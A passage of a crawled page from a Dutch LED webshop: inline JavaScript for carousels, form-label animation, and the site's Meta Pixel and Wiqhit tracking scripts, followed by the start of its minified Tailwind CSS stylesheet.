            swiperInstances.push(swiper);
        };

        // const initCustomCarousel = (slider) => {
        //     // Add swiper-wrapper class to child element-blocks-wrapper
        //     const wrapper = slider.querySelector('.element-blocks');
        //     if (wrapper) {
        //         wrapper.classList.add('swiper-wrapper');
        //     }
        //
        //     // Add swiper-slide class to each element-block
        //     const slides = slider.querySelectorAll('.element-block');
        //     slides.forEach(slide => {
        //         slide.classList.add('swiper-slide');
        //     });
        //
        //     // Initialize Swiper
        //     const swiper = new Swiper(slider, {
        //         slidesPerView: 1.25,
        //         spaceBetween: 12,
        //         freeMode: true,
        //         observer: true,
        //         breakpoints: {
        //             768: {
        //                 slidesPerView: 3,
        //                 spaceBetween: 12,
        //             }
        //         },
        //     });
        //     swiperInstances.push(swiper);
        // };

        const initCarousels = (elements) => {
            elements.forEach(element => {
                if (element.classList.contains('related-products-carousel')) {
                    initRelatedCarousel(element);
                } else if (element.classList.contains('swiper-product-slider')) {
                    initProductSlider(element);
                }
                // else if (element.classList.contains('element-blocks-wrapper')) {
                //     initCustomCarousel(element);
                // }
            });
        };

        const initInputAnimations = (elements) => {
            elements.forEach(element => {
                let input = element.querySelector('input');
                let label = element.querySelector('label');
                if (!input || !label) {
                    return;
                }

                if (input.value) {
                    element.classList.add('transparent-placeholder');
                    label.classList.remove('label-animation');
                } else {
                    element.classList.remove('transparent-placeholder');
                    label.classList.add('label-animation');
                }

                input.addEventListener("blur", () => {
                    if (!input.value) {
                        element.classList.remove('transparent-placeholder');
                        label.classList.add('label-animation');
                    }
                });

                input.addEventListener("focus", () => {
                    element.classList.add('transparent-placeholder');
                    label.classList.remove('label-animation');
                });
            });
        };

        const addEventListener = () => {
            document.addEventListener('initRelatedCarousel', (event) => {
                const slider = event.detail.slider;
                initRelatedCarousel(slider);
            });
        };

        const updateSwipersOnResize = () => {
            swiperInstances.forEach(swiper => {
                swiper.update();
            });
        };

        var sliderIsOn = false;
        var sliderScript = function () {
            if (!sliderIsOn) {
                sliderIsOn = true;
                const script = document.createElement('script');
                script.type = 'text/javascript';
                script.setAttribute('async', true);
                script.src = 'https\u003A\u002F\u002Fwww.pretmetled.nl\u002Fstatic\u002Fversion1761890141\u002Ffrontend\u002F4speed\u002Fdefault\u002Fnl_NL\u002FHyva_Theme\u002Fjs\u002Fswiper\u002Dbundle.min.js';
                document.head.appendChild(script);
                const carouselElements = document.querySelectorAll([
                    'div.related-products-carousel',
                    'div.swiper-product-slider',
                    'div.element-blocks-wrapper'
                ]);
                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });
                const inputElements = document.querySelectorAll('.field-with-animation');
                if (inputElements.length > 0) {
                    initInputAnimations(inputElements);
                }

                addEventListener();
                window.addEventListener('resize', updateSwipersOnResize);

                window.triggerRelatedCarousel = (sliderElement) => {
                    const customEvent = new CustomEvent('initRelatedCarousel', {
                        detail: { slider: sliderElement }
                    });
                    document.dispatchEvent(customEvent);
                };
            }
        };
        window.addEventListener('scroll', sliderScript);
        document.addEventListener('mousemove', sliderScript, false);
    })();
</script>
<script type="text/javascript">
    var chatIsOn = false;
    var tawkChat = function () {
        if (!chatIsOn) {
            chatIsOn = true;
            window.removeEventListener('scroll', tawkChat);
            document.removeEventListener('mousemove', tawkChat, false);
            //Meta Pixel Code
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '509707360610301');
            fbq('track', 'PageView');
            // Wiqhit Code
            (function() {
                var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true;
                ws.src = "//col1.wiqhit.com/script/55e02c5e87f4a9e2c41e026c43e6a8f655e02c5e87f4a9-2c4.js?url="+encodeURIComponent(document.location.protocol+'//'+document.location.host);
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s);
            })();
        }
    };
    if(
        document.getElementsByTagName("body")[0].className.match(/cms-index-index/) ||
        document.getElementsByTagName("body")[0].className.match(/catalog-category-view/) ||
        document.getElementsByTagName("body")[0].className.match(/catalog-product-view/)
    ) {
        window.addEventListener('scroll', tawkChat);
        document.addEventListener('mousemove', tawkChat, false);
    } else {
        tawkChat();
    }

</script>
<script>
    (() => {
        const initElementFive = () => {
            const elementFive = document.querySelector('.element-five');
            if (elementFive) {
                const elementWrapper = elementFive.querySelectorAll('.element-wrapper');
                elementWrapper.forEach((element) => {
                    const title = element.querySelector('.title');
                    title.addEventListener('click', () => {
                        element.classList.toggle('active');
                    });
                });
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            initElementFive();
        });
    })();
</script>

<script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"BE":{"name":"Belgi\u00eb","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"DE":{"name":"Duitsland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"NL":{"name":"Nederland"},"data_id":1762850599},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"payments":[],"wishlist":{"items":[]},"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"266631cbdb174817ae017e70962d8358","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/styles.css
body_size: 56614
content:
/*! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:Segoe UI,Helvetica Neue,Arial,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active) {[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active) {[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:#0000;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active) {[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:#0000;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1320px){.container{max-width:1320px}}@media (min-width:1536px){.container{max-width:1536px}}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6b7280;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6b7280;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-radio{border-radius:100%}.form-checkbox:focus,.form-radio:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active) {.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active) {.form-radio:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-checkbox:indeterminate,.form-radio:checked:focus,.form-radio:checked:hover{border-color:#0000;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active) {.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:#0000;background-color:currentColor}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);-webkit-text-decoration:underline;text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:initial;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:left;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:initial}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] 